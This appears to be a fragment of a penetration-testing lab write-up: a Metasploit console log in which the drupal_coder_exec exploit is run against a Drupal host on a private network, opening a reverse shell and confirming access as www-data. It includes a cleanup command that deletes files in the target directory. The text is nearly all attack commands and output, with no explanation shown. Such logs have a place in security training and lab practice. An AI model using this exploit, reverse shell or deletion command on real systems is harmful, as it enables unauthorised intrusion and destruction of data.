 msf6 exploit(unix/webapp/drupal_coder_exec) > run
[*] Started reverse TCP handler on 10.0.2.3:4444
[*] Cleaning up: [ -f coder_upgrade.run.php ] && find . \! -name coder_upgrade.run.php -delete
[*] Command shell session 9 opened (10.0.2.3:4444 -> 10.0.2.15:45134) at 2021-08-25 14:28:31 -0400
whoami
www-data
pwd
/var/www/html/drupal/sites/all/modules/coder/coder_upgrade/scripts